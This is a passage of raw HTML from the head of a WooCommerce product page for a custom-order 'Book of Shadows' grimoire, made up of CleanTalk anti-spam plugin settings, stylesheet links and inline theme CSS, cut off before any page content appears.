

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lapuliabookofshadows.com/product/biblio-magica-book-of-shadows-custom-order/
body_size: 25994
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Biblio Magica Book of Shadows &#8211; Custom Order &#8211; LaPulia Book of Shadows</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"dc1a7dc9ea","_rest_nonce":"6dfc6696db","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/lapuliabookofshadows.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"lapuliabookofshadows.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"dc1a7dc9ea","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/lapuliabookofshadows.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1331932483,"emailEncoderPassKey":"cf5f0665a9e99efdfbc3f920e2bc3d88","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LaPulia Book of Shadows &raquo; Feed" href="https://lapuliabookofshadows.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaPulia Book of Shadows &raquo; Comments Feed" href="https://lapuliabookofshadows.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaPulia Book of Shadows &raquo; Biblio Magica Book of Shadows &#8211; Custom Order Comments Feed" href="https://lapuliabookofshadows.com/product/biblio-magica-book-of-shadows-custom-order/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lapuliabookofshadows.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapuliabookofshadows.com%2Fproduct%2Fbiblio-magica-book-of-shadows-custom-order%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lapuliabookofshadows.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapuliabookofshadows.com%2Fproduct%2Fbiblio-magica-book-of-shadows-custom-order%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400&#038;display=fallback&#038;ver=4.11.18' media='all' />
<link rel='stylesheet' id='astra-theme-dynamic-css' href='https://lapuliabookofshadows.com/wp-content/uploads/astra/astra-theme-dynamic-css-post-36775.css?ver=1769261941' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://lapuliabookofshadows.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.69.2_1765819684' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://lapuliabookofshadows.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.69.2_1765819684' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://lapuliabookofshadows.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.18' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.18' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#911f1f;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#911f1f;}.woocommerce-message::before,.woocommerce-info::before{color:#911f1f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#911f1f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#911f1f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#911f1f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#911f1f;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#911f1f;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#911f1f;color:#911f1f;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#911f1f;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#911f1f;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#911f1f;border-color:#911f1f;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#911f1f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#911f1f;background-color:#911f1f;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:8px;padding-right:26px;padding-bottom:8px;padding-left:26px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, 